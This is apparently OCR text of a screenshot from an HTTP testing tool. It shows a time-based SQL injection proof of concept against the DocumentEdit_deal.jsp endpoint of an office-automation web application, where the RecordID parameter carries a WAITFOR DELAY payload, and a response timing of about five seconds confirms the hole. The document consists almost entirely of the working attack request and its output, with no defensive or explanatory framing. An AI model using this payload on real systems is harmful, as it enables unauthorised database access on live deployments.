 Request
< > 数据包扫描 热加载 构造请求
1 GET /defaultroot/public/iWebOfficeSign/DocumentEdit_deal.jsp;?
RecordID=1%27%20WAITFOR%20DELAY%20%270:0:5%27-- HTTP/1.1
2 Host: :7001
3 User-Agent: Moziilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15
(KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
4 Connection: close
Responses 52556bytes / 5015ms
美化 渲染 请输入定位响应
1 HTTP/1.1 200 OK
2 x-frame-options: SAMEORIGIN
3 Set-Cookie: OASESSIONID=3496EBDA94E4CE525F02CAA50B6F8A40; Path=/defaultroot
4 Content-Type: text/html; charset=utf-8
5 Date: Tue, 30 Jan 2024 14:15:14 GMT
6 Connection: close
7 Server:
8 Content-Length: 52556
9
10
11
12
13
14
15
16
17
18
19
20
21
22 <SCRIPT LANGUAGE="JavaScript">
23
24 var CommonJSResource = new Object();
25 CommonJSResource = {
26 rootPath:"/defaultroot"
27 }
28
29 </SCRIPT>
30